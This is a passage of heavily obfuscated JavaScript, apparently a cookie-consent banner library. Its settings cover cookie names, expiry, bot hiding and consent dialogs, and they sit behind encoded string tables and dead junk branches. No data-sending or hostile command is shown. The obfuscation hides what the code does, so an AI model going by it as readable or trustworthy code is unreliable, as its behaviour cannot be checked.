se().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function 